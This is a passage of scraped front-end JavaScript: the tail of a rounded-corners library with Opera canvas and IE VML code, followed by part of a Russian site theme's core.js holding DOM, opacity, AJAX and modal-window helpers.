	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 */
	function strokeStar(ctx, options) {
		var deg90 = Math.PI / 2, 
			b2 = (options.border_width > 1) ? options.border_width : 0,
			rb2 = options.radius * 2 + b2;
		
		ctx.beginPath();
		ctx.arc(0, 0, options.radius, deg90, 0, true);
		ctx.stroke();
		
		ctx.beginPath();
		ctx.arc(rb2, 0, options.radius, deg90 * 2, deg90, true);
		ctx.stroke();
		
		ctx.beginPath();
		ctx.arc(rb2, rb2, options.radius, -deg90, deg90 * 2, true);
		ctx.stroke();
	
		ctx.beginPath();
		ctx.arc(0, rb2, options.radius, 0, -deg90, true);
		ctx.stroke();
	}
	
	/**
	 * Рисует «звездочку» для создания формы уголков через canvas
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 * @return {String} Картинка в формате data:URL
	 */
	function drawStarShape(options) {
		options = copyObj(options);
		
		var ctx = getDrawingContext(options),
			deg90 = Math.PI / 2, 
			deg360 = Math.PI * 2,
			bw = options.border_width,
			b2 = (bw > 1) ? bw : 0,
			rb2 = options.radius * 2 + b2,
			diff = 0,
			draw_borders = (options.border_width < options.real_border_width);
			
		var drawCircle = function(x, y) {
			ctx.beginPath();
			ctx.arc(x, y, options.radius, 0, deg360, true);
			ctx.closePath();
			ctx.fill();
		}
		
		if (draw_borders) {
			// нужно дорисовать толщину бордера
			diff = options.real_border_width - options.border_width;
			ctx.save();
			ctx.translate(0, diff);
		}
		
		drawCircle(0, 0);
		drawCircle(rb2, 0);
		drawCircle(rb2, rb2);
		drawCircle(0, rb2);
		
		ctx.fillRect(rb2, 0, options.width, options.height);
		
		if (bw) {
			strokeStar(ctx, options);
			ctx.fillStyle = ctx.strokeStyle;
			ctx.fillRect(rb2, options.radius - (bw > 1 ? bw / 2 : bw), options.width, bw * 2);
			
			if (draw_borders) {
				ctx.restore();
				ctx.fillStyle = options.border_color;
				ctx.fillRect(0, 0, options.width, diff);
				ctx.fillRect(0, options.height - diff, options.width, diff);
				ctx.fillStyle = options.bg_color;
			}
		}
		
		return ctx.canvas.toDataURL();
	}
	
	/**
	 * Рисует «звездочку» через canvas
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 * @return {String} Картинка в формате data:URL
	 */
	function drawStar(options) {
		var old_opt = options;
		options = copyObj(options);
		
		var ctx = getDrawingContext(options),
			radius = options.radius,
			b2 = (options.border_width > 1) ? options.border_width : 0,
			rb2 = radius * 2 + b2,
			r = old_opt.radius,
			deg90 = Math.PI / 2;

		ctx.save();
		ctx.beginPath();
		ctx.arc(0, 0, radius, deg90, 0, true);
		ctx.arc(rb2, 0, radius, deg90 * 2, deg90, true);
		ctx.arc(rb2, rb2, radius, -deg90, deg90 * 2, true);
		ctx.arc(0, rb2, radius, 0, -deg90, true);
		ctx.closePath();
		ctx.clip();
	
		
		ctx.fillStyle = options.bg_color[2];
		ctx.fillRect(0, 0, r, r)
		
		ctx.fillStyle = options.bg_color[3];
		ctx.fillRect(r, 0, r, r);
		
		ctx.fillStyle = options.bg_color[0];
		ctx.fillRect(r, r, r, r);
		
		ctx.fillStyle = options.bg_color[1];
		ctx.fillRect(0, r, r, r);
		ctx.restore();
		
		if (options.border_width)
			strokeStar(ctx, options);
		
		return ctx.canvas.toDataURL();
	}
	
	/**
	 * Возвращает ключ, по которому кэшируются отрисованные элементы
	 * @param {getCornerParams()} cparams Параметры скругления блока
	 * @param {HTMLElement} elem Элемент, для которого делаем скругление
	 * @return {String}
	 */
	function getCacheKey(cparams, elem) {
		var binded = getBindedProperties(elem);
		return [
			cparams.radius, 
			cparams.bg_color.join('-'), 
			cparams.real_border_width, 
			cparams.border_color, 
			cparams.use_shape,
			binded ? binded.id : 0
		].join(':');
	}
	
	/**
	 * Создает CSS-правила для уголков определенного радиуса и цвета
	 * @param {getCornerParams()} cparams Параметры скругления блока
	 * @param {HTMLElement} elem Элемент, для которого делаем скругление
	 * @return {String} Имя класса, которое нужно присвоить элементу
	 */
	function createCSSRulesOpera(cparams, elem) {
		var cache_key = getCacheKey(cparams, elem),
			radius = cparams.radius,
			bw = cparams.real_border_width || 0,
			diff = (cparams.use_shape) ? bw - cparams.border_width : 0;
		
		// смотрим, делали ли правило с такими же параметрами
		if (!_corner_cache[cache_key]) {
			// создаем новое правило
			var cur_class = rule_prefix + corners_ss.cssRules.length;
			_corner_cache[cache_key] = cur_class;
			
			addRule('.' + cur_class + '>.' + base_class, 
				'background-image: url("' + ( cparams.use_shape ? drawStarShape(cparams) : drawStar(cparams) ) + '");' +
				'width: '+ radius +'px;' +
				'height: ' + (radius + diff) + 'px;'
			);
			
			var offset_x = -bw, offset_y = -bw;
			if (cparams.use_shape) {
				offset_y = -radius - diff;
				adjustBox(elem, cur_class, cparams);
				addRule(
					'.' + cur_class + '>.' + base_class + '-tl, .' + cur_class + '>.' + base_class + '-bl', 
					'width:auto;left:0;right:'+ (radius - bw) +'px;background-position:-' + radius + 'px 100%;'
				);
				addRule('.' + cur_class + '>.' + base_class + '-bl', 'background-position:-' + radius + 'px 0;');
			}
			
			if (offset_x || offset_y) {
				addRule('.' + cur_class + '>.' + base_class + '-tl', 'top:'+ offset_y +'px; left:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-tr', 'top:'+ offset_y +'px; right:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-bl', 'bottom:'+ offset_y +'px; left:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-br', 'bottom:'+ offset_y +'px; right:'+ offset_x +'px');
			}
		}
		
		return _corner_cache[cache_key];
	}

	/**
	 * Добавляет уголки элементу
	 * @param {Element} elem
	 */
	addCorners = function(elem, radius){
		// если у элемента нет класса — значит, нет указания, какие уголки
		// нужно добавить
		if (!elem.className)
			return;
		
		// проверим, нужно ли добавлять элементы с уголками
		var dont_add = false;
		walkArray(elem.childNodes, function(){
			if (hasClass(this, base_class)) {
				dont_add = true;
				return false;
			}
		});
		
		var elem_class = createCSSRulesOpera(getCornerParams(elem, radius), elem);
		
		if (!dont_add) 
			// добавляем уголки
			walkArray(['tl', 'tr', 'bl', 'br'], function(){
				elem.appendChild( createElement('span', base_class + ' ' + base_class +'-' + this) );
			});
		
		cleanUp(elem, elem_class + ' ' + base_class + '-init');
	};
	
	addDomReady(function(){
		/*
		 * Одна из причин, по которой я ненавижу Оперу — это 
		 * необходимость до сих пор вставлять подобные костыли, 
		 * чтобы что-то отобразились на странице
		 */
		document.documentElement.style.outline = 'none';
	});
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			addCorners( cleanUp(this) );
		});
	}
}/**
 * Добавление уголков для IE
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.msie) {
	/*
	 * Уголки для IE создаем через VML.
	 * 
	 * У IE в этом скрипте есть одно очень узкое место: динамическое добавление
	 * CSS-правил в таблицу стилей (функция addRule()). Для увеличения 
	 * производительности был применен следующий трюк: сначала, при первичной 
	 * инициализации, весь CSS накапливается в переменной css_text, и после того,
	 * как все необходимые правила для существующих блоков были созданы, 
	 * накопленный CSS применяется к созданной таблице стилей. После этого 
	 * функция addRule() уже указывает на метод corners_ss.addRule()  
	 */
	
	_corner_cache.ix = 0;
	_corner_cache.created = {};
	
	var css_text = '',
		corner_types = {
			tl: 0,
			tr: 1,
			br: 2,
			bl: 3
		};
	
	var vml_class = 'vml-' + base_class; //использую именно класс, чтобы работало в IE8
	
	try {
		if (!document.namespaces["v"])
			document.namespaces.add("v", "urn:schemas-microsoft-com:vml");
	} catch(e) { }
	
	createStylesheet();
	var dot_class = '.' + base_class;
	corners_ss.cssText = "." + vml_class + " {behavior:url(#default#VML);display:inline-block;position:absolute}" +
		dot_class + "-init {position:relative;zoom:1;}" +
		dot_class + " {position:absolute; display:inline-block; zoom: 1; overflow:hidden}" +
		dot_class + "-tl ." + vml_class + "{flip: 'y'}" +
		dot_class + "-tr ." + vml_class + "{rotation: 180;right:1px;}" +
		dot_class + "-br ." + vml_class + "{flip: 'x'; right:1px;}";
		
	if (browser.version < 7) {
		corners_ss.cssText += dot_class + '-tr, ' + dot_class + '-br {margin-left: 100%;}';
//				dot_class + ' .' + vml_class + '{position:absolute}' +
//				dot_class + '-tr .' + vml_class + '{right: 0}';
	}
	
	addRule = function(selector, rules){
		css_text += selector + '{' + rules + '}';
	};
	
	/**
	 * Создает элемент со скругленным уголком. В функции используется
	 * кэширование, то есть ранее созданный уголок дублируется, 
	 * а не создается заново
	 * @param {getCornerParams()} options Параметры рисования уголка 
	 * @return {HTMLElement}
	 */
	function createCornerElementIE(options) {
		var radius = options.radius,
			border_width = options.border_width,
			cache_key = radius + ':' + border_width + ':' + options.use_shape;
		
		if (!createCornerElementIE._cache[cache_key]) { // элемент еще не создан
			
			var multiplier = 10;
			
			var cv = createElement('v:shape');
			cv.className = vml_class;
			cv.strokeweight = border_width + 'px';
			cv.stroked = (border_width) ? true : false;
			var stroke = createElement('v:stroke');
			stroke.className = vml_class;
			stroke.joinstyle = 'miter';
			cv.appendChild(stroke);
			
			var w = radius, h = w;
			
			cv.style.width = w + 'px';
			cv.style.height = h + 'px';
			
			radius -= border_width / 2;
			radius *= multiplier;
			var bo = border_width / 2 * multiplier;
			var px = Math.round((radius + bo) / w);
			var rbo = radius + bo;
			
			cv.coordorigin = Math.round(px / 2) + ' ' + Math.round(px / 2);
			cv.coordsize = rbo + ' ' + rbo;
			
			var path = '';
			var max_width = rbo + px;
			
			if (options.use_shape) {
				max_width = 2000 * multiplier;
				path = 'm' + max_width + ',0 ns l' + bo +',0  qy' + rbo + ',' + radius + ' l' + max_width + ',' + radius + ' e ';
			} else {
				path = 'm0,0 ns l' + bo +',0  qy' + rbo + ',' + radius + ' l' + rbo + ',' + rbo + ' l0,' + rbo + ' e ';
			}
			
			
			// stroke
			path += 'm' + bo + ',' + (-px) + ' nf l' + bo + ',0 qy' + rbo + ',' + radius + ' l ' + (max_width) +','+ radius +' e x';
			
			cv.path = path;
				
			createCornerElementIE._cache[cache_key] = cv;
		}
		
		return createCornerElementIE._cache[cache_key].cloneNode(true);
	}
	
	createCornerElementIE._cache = {};
	
	/**
	 * Создает скругленный уголок
	 * @param {getCornerParams()} cparams параметры уголка
	 * @param {String} type Тип уголка (tl, tr, bl, br)
	 */
	function drawCornerIE(cparams, type){
		var cv = createCornerElementIE(cparams);
		cv.fillcolor = cparams.bg_color[corner_types[type]] || '#000';
		cv.strokecolor = cparams.border_color || '#000';
		
		var elem = createElement('span', base_class + ' ' + base_class + '-' + type);
		elem.appendChild(cv);
		
		return elem;
	}
	
	/**
	 * Удаляет у элемента старые уголки
	 * @param {HTMLElement} elem Элемент, у которого нужно удалить уголки 
	 */
	function removeOldCorners(elem) {
		walkArray(elem.childNodes, function(){
			if (hasClass(this, base_class)) {
				elem.removeChild(this);
			}
		});
		
		cleanUp(elem);
	}
	
	/**
	 * Возвращает имя класса для переданных параметров. Используется для 
	 * того, чтобы не плодить много разных классов для одних и тех же правил
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @return {String}
	 */
	function getClassName(options) {
		var key = options.radius + ':' + (options.real_border_width || 0) + ':' + options.use_shape;
		if (!_corner_cache[key]) {
			_corner_cache[key] = rule_prefix + _corner_cache.ix++;
		}
		
		return _corner_cache[key];
	}
	
	/**
	 * Создает CSS-правила для скругленных уголков
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @param {HTMLElement} elem Элемент, которому добавляются уголки
	 * @param {Number} border_width Толщина бордюра
	 */
	function createCSSRules(options, elem) {
		var radius = options.radius,
			border_width = options.real_border_width || 0,
			diff = (options.use_shape) ? options.real_border_width - options.border_width : 0;
//		border_width += 10;
		
//		corners_ss.disabled = true;
			
		var class_name = getClassName(options);
		if (!_corner_cache.created[class_name]) {
			// такое правило еще не создано в CSS, создадим его
			var prefix = (browser.version < 7) 
							? '.' + class_name + ' .' + base_class  // IE6 
							: '.' + class_name + '>.' + base_class; // IE7+
			
			var offset_x = -border_width, 
				offset_y = -1 -border_width;
			
				
			addRule(prefix, 'width:' + (radius + border_width + 1) + 'px;height:' + (radius + 1) + 'px');
			
			if (options.use_shape) {
				offset_y = -radius - 1 - diff;
				var left_adjust = radius + options.border_width * 2 + diff;
				adjustBox(elem, class_name, options);
				var clip_size = Math.max(radius - border_width * 2, 0),
					pad_size = Math.min(radius - border_width * 2, 0) * -1;
				
				if (browser.version < 7) {
					pad_size += parseInt(getStyle(elem, 'padding-left') || 0) + parseInt(getStyle(elem, 'padding-right') || 0);
				}
				
				var css_rules = 'width:100%;clip:rect(auto auto auto ' + clip_size + 'px);padding-right:' + pad_size + 'px;left:' + (-border_width - clip_size) + 'px;';
				addRule(prefix + '-tl', css_rules + 'top:' + offset_y + 'px;');
				addRule(prefix + '-tl .' + vml_class, 'left:' + clip_size + 'px');
				
				addRule(prefix + '-bl', css_rules +'bottom:' + offset_y + 'px;');
				addRule(prefix + '-bl .' + vml_class, 'left:' + clip_size + 'px');
			} else {
				addRule(prefix + '-tl', 'left:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-bl', 'left:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			}
			
			if (browser.version < 7) {
				offset_x = -radius + (border_width ? radius % 2 - border_width % 2 : -radius % 2);
				
				addRule(prefix + '-tr', 'left:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-br', 'left:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			} else {
				addRule(prefix + '-tr', 'right:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-br', 'right:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			}
			
			_corner_cache.created[class_name] = true;
		}
	}
	
	addCorners = function(elem, radius) {
		var cparams = getCornerParams(elem, radius);
		
		createCSSRules(cparams, elem);
		
		// теперь добавляем сами уголки в элемент
		walkArray(['tl', 'tr', 'bl', 'br'], function(){
			elem.appendChild(drawCornerIE(cparams, this));
		});
		
		
		// говорим, что все добавилось
		elem.className += ' ' + getClassName(cparams) + ' ' + base_class + '-init';
		
	};
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			removeOldCorners(this);
			addCorners(this);
		});
	};
	
	addDomReady(function(){
		corners_ss.cssText += css_text;
		css_text = '';
		addRule = corners_ss.addRule;
	});
};return result;})();

--- FILE ---
content_type: application/javascript; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/js/core.js
body_size: 10763
content:
var dbg = false;

screen.bufferDepth = -1;

/*if (!window.console || !console.firebug) {
	var names = ['log', 'debug', 'info', 'warn', 'error', 'assert', 'dir', 'dirxml', 'group', 'groupEnd', 'time', 'timeEnd', 'count', 'trace', 'profile', 'profileEnd'];
	window.console = {};
	for (var i in names) window.console[names[i]] = function() {}
}*/

function $(id) {
	return document.getElementById(id);
}

function Int(str) {
	return (parseInt(str) + 0);
}

function Rnd(len) {
	return (Math.random() + '').substr(2, len ? len : 6);
}

function Log(str) {
	if (dbg) console.log(str);
}

function Dump(obj) {
	if (dbg) console.dir(obj);
}

var Is = {
	Set: function(v){return typeof(v) != 'undefined';},
	Str: function(v){return typeof(v) == 'string';},
	Num: function(v){return typeof(v) == 'number';},
	Obj: function(v){return typeof(v) == 'object' && v != null;},
	Func: function(v){return typeof(v) == 'function';}
}

function hasClass(obj, cName)
{
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	var myregexp = new RegExp('([^\\w]{1,}?|^)' + cName + '([^\\w]{1,}?|$)', 'g');
	if (myregexp.exec(obj.className))
		return true;
	return false;
}

function addClass(obj, cName)
{
	//if (obj.className != cName && obj.className.indexOf(' ' + cName) == -1 && obj.className.indexOf(cName + ' ') == -1)
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	if (!hasClass(obj, cName))
		obj.className += (' ' + cName);
}

function removeClass(obj, cName)
{
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	var myregexp = new RegExp('([^\\w]{1,}?|^)' + cName + '([^\\w]{1,}?|$)', 'g');
	obj.className = obj.className.replace(myregexp, ' ');
	/*if (obj.className == cName || obj.className.indexOf(' ' + cName) > -1 || obj.className.indexOf(cName + ' ') > -1)
		widg.className = widg.className.replace(/ open/, '');*/
}

/**
 * функция по названию класса находит объекты внутри объекта parentObj или в переданном массиве объектов objs_array
*/
function findObjWithClassName(cName, parentObj, objs_array)
{
	if (!cName || cName == '' || (!objs_array && !parentObj) || (parentObj && !Is.Obj(parentObj) && !Is.Obj(parentObj = $(parentObj))))
		return null;
	var elements = [];
	var obj;
	var len;
	if (objs_array)
		len = objs_array.length;
	else
		len = parentObj.childNodes.length;
	for (var i = 0; i < len; i++)
	{
		if (objs_array)
			obj = objs_array[i];
		else
			obj = parentObj.childNodes[i];
		if (hasClass(obj, cName))
		{
			elements.push(obj);
		}
	}
	return elements;
}

function Redir(url) {
	location.href = url;
	if (url.indexOf('#') > -1) location.reload();
}

function FindId(el, of_class) {
	if (!el) return null;
	if (!el.tagName) return null;
	switch (el.tagName.toLowerCase()) {
		case 'body':
		case 'html':
			el = null;
			break;
		default:
			if (!el.id) el = FindId(el.parentNode, of_class);
			else if (of_class && el.className != of_class) el = FindId(el.parentNode, of_class);
			break;
	}
	return el;
}

function GetDiv(cls, id, styles, events) {
	var d = document.createElement('div');
	if (id && Is.Str(id)) d.id = id;
	if (cls && Is.Str(cls)) d.className = cls;
	if (Is.Obj(styles)) for (var i in styles) d.style[i] = styles[i];
	if (Is.Obj(events)) for (var i in events) E.Add(d, i, events[i]);
	return d;
}

function Eval(val, arg) {
	if (Is.Func(val)) return val(arg);
	if (Is.Str(val)) return eval(val);
	return false;
}

function GetLeftTop(el) {
	var l = el.offsetLeft;
	var t = el.offsetTop;
	for (var p = el.offsetParent; p; p = p.offsetParent) {
		l += p.offsetLeft;
		t += p.offsetTop;
	}
	return [l, t];
}

function GetValue(el) {
	if (!Is.Obj(el)) return null;
	switch (el.type.toLowerCase()) {
		case 'checkbox':
		case 'radio': return el.checked ? el.value : null;
		case 'select-one':
			var k = el.selectedIndex;
			return k >= 0 ? el.options[k].value : null;
		case 'select-multiple':
			var len = el.length;
			if (!len) return null;
			var vals = [];
			for (var i = 0; i < len; i++) {
				var opt = el.options[i];
				if (opt.selected) vals.push(opt.value);
			}
			return vals;
		default: return el.value;
	}
}

function Serialize(obj) {
	if (Is.Str(obj)) obj = $(obj);
	if (!Is.Obj(obj)) return null;
	var a = [];
	if (obj.tagName && obj.tagName.toLowerCase() == 'form') {
		for (var i = 0; i < obj.length; i++) {
			var v = GetValue(obj.elements[i]);
			if (v == null) continue;
			else a.push(encodeURIComponent(obj.elements[i].name) + '=' + encodeURIComponent(v));
		}
	} else
		for (var k in obj) a.push(encodeURIComponent(k) + '=' + encodeURIComponent(obj[k]));
	return a.join('&');
}

function Serialize2array(obj) {
	if (Is.Str(obj)) obj = $(obj);
	if (!Is.Obj(obj)) return null;
	var a = [];
	if (obj.tagName && obj.tagName.toLowerCase() == 'form') {
		for (var i = 0; i < obj.length; i++) {
			var v = GetValue(obj.elements[i]);
			if (v == null) continue;
			else a[obj.elements[i].name] = v;
		}
	} else
		for (var k in obj) a[k] = obj[k];
	return a;
}

var P = {
	w: 0,
	h: 0,
	sw: 0,
	sh: 0,
	sx: 0,
	sy: 0,
	Init: function() {
		if (Is.Num(window.innerWidth)) {
			P.w = window.innerWidth;
			P.h = window.innerHeight;
		} else if (document.documentElement && document.documentElement.clientWidth) {
			P.w = document.documentElement.clientWidth;
			P.h = document.documentElement.clientHeight;
		} else if (document.body && document.body.clientWidth) {
			P.w = document.body.clientWidth;
			P.h = document.body.clientHeight;
		}
		var f = $('footer');
		var flt = GetLeftTop(f);
		P.sw = flt[0] + f.offsetWidth;
		P.sh = flt[1] + f.offsetHeight;
		if (Is.Num(window.pageXOffset)) {
			P.sx = window.pageXOffset;
			P.sy = window.pageYOffset;
		} else if (document.body && document.body.scrollTop) {
			P.sx = document.body.scrollLeft;
			P.sy = document.body.scrollTop;
		} else if (document.documentElement && document.documentElement.scrollTop) {
			P.sx = document.documentElement.scrollLeft;
			P.sy = document.documentElement.scrollTop;
		}
	}
}

var E = {
	dx: 0,
	dy: 0,
	el: null,
	Add: function(el, ev, fn) {
		if (el.addEventListener) el.addEventListener(ev, fn, false);
		else if (el.attachEvent) el.attachEvent('on' + ev, fn);
		else el['on' + ev] = fn;
	},
	Del: function(el, ev, fn) {
		if (el.removeEventListener) el.removeEventListener(ev, fn, false);
		else if (el.detachEvent) el.detachEvent('on' + ev, fn);
		else el['on' + ev] = null;
	},
	Get: function(ev) {
		if (!ev) var ev = window.event;
		return ev;
	},
	PreventDefault: function(ev) {
		ev.returnValue = false;
		if (ev.preventDefault) ev.preventDefault();
		return ev;
	},
	StopPropagation: function(ev) {
		ev.cancelBubble = true;
		if (ev.stopPropagation) ev.stopPropagation();
		return ev;
	},
	GetTarget: function(ev) {
		return (ev.target) ? ev.target : ev.srcElement;
	}
}

var Opacity = {prop:false};
E.Add(window, 'load', function(){for (var i in {opacity:'', MozOpacity:'', KhtmlOpacity:''}) if (Is.Str(document.body.style[i])) Opacity.prop = i; if (!Opacity.prop && document.body.filters && navigator.appVersion.match(/MSIE ([\d.]+);/)[1]>=5.5) Opacity.prop = 'filter';});

Opacity.Get = function(el) {
	if (!Is.Obj(el)) return;
	var op = 1;
	if (this.prop == 'filter') {
		var a = false;
		if (el.filters) a = el.filters['DXImageTransform.Microsoft.Alpha'] || el.filters.alpha;
		op = a.opacity * 100;
	} else
		op = el.style[this.prop];
	return op;
}

Opacity.Set = function(el, op) {
	if (!Is.Obj(el)) return;
	if (!Is.Set(op)) var op = 0.5;
	if (this.prop == 'filter') {
		op *= 100;
		var a = false;
		if (el.filters) a = el.filters['DXImageTransform.Microsoft.Alpha'] || el.filters.alpha;
		if (a) a.opacity = op;
		else el.style.filter += 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + op + ')';
	} else
		el.style[this.prop] = op;
}

Opacity.Fade = function(el, start, stop, delay) {
	if (Is.Str(el)) el = $(el);
	clearInterval(this.t);
	if (el) {
		this.start = start;
		this.stop = stop;
		this.op = start;
		var sign = stop - start > 0 ? 1 : -1;
		this.t = setInterval(function() {
			Opacity.op = Math.round((Opacity.op + 0.2 * sign) * 10) / 10;
			Opacity.Set(el, Opacity.op);
			if (Opacity.op == Opacity.start || Opacity.op == Opacity.stop) clearInterval(Opacity.t);
		}, delay);
	}
}

Opacity.DimScreen = function(bg, op, zi) {
	if (!Is.Set(bg)) var bg = '#000';
	if (!Is.Set(op)) var op = 0.5;
	if (!Is.Set(zi)) var zi = 0;
	P.Init();
	var d = GetDiv('', 'Dim' + Rnd(), {left:0, top:0, width:'100%', height:(P.sh < screen.availHeight) ? '100%' : P.sh + 'px', position:'absolute', background:bg, zIndex:zi})
	d = document.body.appendChild(d);
	this.Set(d, op);
	return d;
}

function A() {
	A.cnt++;
	var req = {};
	req.id = A.cnt;
	try {
		req.xhr = new XMLHttpRequest();
	} catch(e) {
		return false;
	}
	req.method = 'GET';
	req.url = location.href;
	req.async = true;
	req.data = null;
	req.res = null;
	req.target = null;
	req.timeout = 0;
	req.onStart = null;
	req.onComplete = null;
	req.onTimeout = null;
	req.xhr.onreadystatechange = function() {
		switch (req.xhr.readyState) {
			case XMLHttpRequest.OPENED:
				Eval(req.onStart);
				break;
			case XMLHttpRequest.DONE:
				req.res = req.xhr.responseText;
				if (req.target) req.target.innerHTML = req.res;
				if (req.method == 'POST') {
					if (req.res.indexOf('{') == 0) Eval('(' + req.res + ')');
					else
					{
						try {Eval(req.res);}catch(e){}
					}
				}
				Eval(req.onComplete, req.res);
				A.req[req.id] = null;
				delete A.req[req.id];
			break;
		}
	}
	req.handleTimeout = function() {
		if (req.xhr.readyState == XMLHttpRequest.DONE) return;
		req.xhr.abort();
		Eval(req.onTimeout);
		A.req[req.id] = null;
		delete A.req[req.id];
	}
	req.process = function() {
		req.xhr.open(req.method, req.url, req.async);
		req.xhr.setRequestHeader('Request', 'ajax');
		if (req.method == 'POST') req.xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		if (req.timeout > 0) setTimeout(req.handleTimeout, req.timeout);
		req.xhr.send(req.data);
	}
	return req;
}

A.cnt = 0;
A.req = {};
A.wnd = {};

A.Send = function(url, data, target, cb) {
	var r = new A();
	if (Is.Obj(r)) {
		r.url = url;
		if (data) {
			r.method = 'POST';
			r.data = Serialize(data);
		}
		if (target) r.target = Is.Str(target) ? $(target) : target;
		if (Is.Obj(cb)) {
			if (Is.Func(cb.onStart)) r.onStart = cb.onStart;
			if (Is.Func(cb.onComplete)) r.onComplete = cb.onComplete;
			if (Is.Func(cb.onTimeout)) {
				r.onTimeout = cb.onTimeout;
				r.timeout = (Is.Num(cb.timeout)) ? cb.timeout : 10000;
			}
		}
		r.process();
	}
	A.req[r.id] = r;
	return r;
}

A.Get = function(url, target, cb) {
	return A.Send(url, null, target, cb);
}

A.Post = function(url, data, cb) {
	return A.Send(url, data, null, cb);
}

A.StartWait = function(id) {
	A.wnd[id] = {};
	A.wnd[id].time = new Date();
	A.wnd[id].back = Opacity.DimScreen('#fff', 0, 99999);
	A.wnd[id].back.style.cursor = 'wait';
}

A.StopWait = function(id) {
	var d = new Date();
	var x = d - A.wnd[id].time;
	if (x < 750) {
		setTimeout(function(){A.StopWait(id);}, 800 - x);
		return;
	}
	A.wnd[id].back.style.cursor = 'default';
	document.body.removeChild(A.wnd[id].back);
	A.wnd[id].back = null;
	A.wnd[id].time = null;
	delete A.wnd[id];
}

var F = {
	Upload: function(frm, cb) {
		if (Is.Str(frm)) frm = $(frm);
		if (!frm) return false;
		var id = 'F' + Rnd();
		var d = document.createElement('div');
		d.innerHTML = '<iframe id="' + id + '" name="' + id + '" style="display:none" src="about:blank" onload="F.onLoad(event, this);"></iframe>';
		document.body.appendChild(d);
		if (cb) {
			$(id).onComplete = cb.onComplete;
			Eval(cb.onStart);
		}
		frm.setAttribute('target', id);
		frm.submit();
		return false;
	},
	onLoad: function(ev, f) {
		if (Is.Str(f)) f = $(f);
		if (!f) return;
		var r;
		if (f.contentDocument) r = f.contentDocument;
		else if (f.contentWindow) r = f.contentWindow.document;
		else r = window.frames[f.id].document;
		if (r.location.href == 'about:blank') return;
		Eval(f.onComplete, r);
		f.onload = null;
		//setTimeout(function(){document.body.removeChild(f.parentNode);}, 2000);
	}
}

function W() {
	W.cnt++;
	var w = {};
	w.id = W.cnt;
	w.cont = null;
	w.cont_c = 'w-cont';
	w.head_c = 'w-head';
	w.body_c = 'w-body';
	w.foot_c = 'w-foot';
	w.load_c = 'w-load';
	w.cont_id = w.cont_c + w.id;
	w.body_id = w.body_c + w.id;
	w.close_id = 'w-close' + w.id;
	w.submit_id = 'w-submit' + w.id;
	w.url = '';
	w.title = '';
	w.redir = '';
	w.form = '';
	w.loadTimeout = 5000;
	w.sendTimeout = 15000;
	w.cb = null;
	w.no_fade = null;
	w.no_foot = null;
	w.GetHead = function() {
		return '<div class="' + w.head_c + '" onmousedown="W[' + w.id + '].Drag(event);"><div class="move"></div><a href="javascript:void(0);" onclick="W[' + w.id + '].Close();" class="close">Закрыть</a><h3>' + w.title + '</h3></div>';
	}
	w.GetBody = function(h) {
		return '<div class="' + w.body_c + '" id="' + w.body_id + '" style="height:' + h + 'px;"></div>';
	}
	w.GetFoot = function(sbm_text) {
		if (!sbm_text) var sbm_text = 'Ок';
		var d = '<div class="' + w.foot_c + '">';
		if (w.form) d += w.GetSubmitBtn(sbm_text);
		d += w.GetCloseBtn((w.form ? 'Отмена' : 'Ок'));
		d += '</div>';
		return d;
	}
	w.GetSubmitBtn = function(text) {
		return '<input type="button" value="' + text + '" onclick="W[' + w.id + '].Submit();" id="' + w.submit_id + '" />';
	}
	w.GetCloseBtn = function(text) {
		return '<input type="button" value="' + text + '" onclick="W[' + w.id + '].Close();" id="' + w.close_id + '" />';
	}
	w.Load = function() {
		A.Get(w.url, $(w.body_id), {
			onStart:function() {
				$(w.body_id).className += ' ' + w.load_c;
				A.StartWait(w.id);
				var b = $(w.submit_id) || $(w.close_id);
				if (!w.no_foot) b.setAttribute('disabled', 'disabled');
				if (w.cb && Is.Func(w.cb.onStart)) w.cb.onStart();
			},
			onComplete:function() {
				$(w.body_id).className = w.body_c;
				A.StopWait(w.id);
				var b = $(w.submit_id) || $(w.close_id);
				if (!w.no_foot) b.removeAttribute('disabled');
				if (w.cb && Is.Func(w.cb.onLoadComplete)) w.cb.onLoadComplete();
			},
			onTimeout:function() {
				$(w.body_id).className = w.body_c;
				A.StopWait(w.id);
				w.onLoadTimeout();
				if (w.cb && Is.Func(w.cb.onTimeout)) w.cb.onTimeout();
			},
			timeout:w.loadTimeout
		});
	}
	w.onLoadTimeout = function() {
		$(w.body_id).innerHTML = '<p>Произошла ошибка при загрузке данных!<br />Для того чтобы попытаться еще раз, нажмите на кнопку "Загрузить", если нет, то закройте это окно.</p><input type="button" value="Загрузить" onclick="W[' + w.id + '].Load();" />';
	}
	w.onSendTimeout = function() {
		var wnd = W.Create('', 'Ошибка', '', '', 400, 80);
		$(wnd.body_id).innerHTML = '<p>Произошла ошибка при отправке данных!</p>';
	}
	w.Close = function() {
		if (!w.no_fade)
		{
